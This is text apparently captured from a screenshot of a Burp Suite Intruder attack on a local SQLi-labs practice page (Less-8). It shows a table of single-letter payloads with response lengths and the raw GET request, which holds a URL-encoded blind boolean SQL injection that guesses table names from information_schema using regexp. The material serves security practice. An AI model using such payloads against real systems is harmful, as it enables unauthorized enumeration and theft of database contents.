 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
13 m 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
5 e 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%
20limit%200,1)%20regexp%20%27^em%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished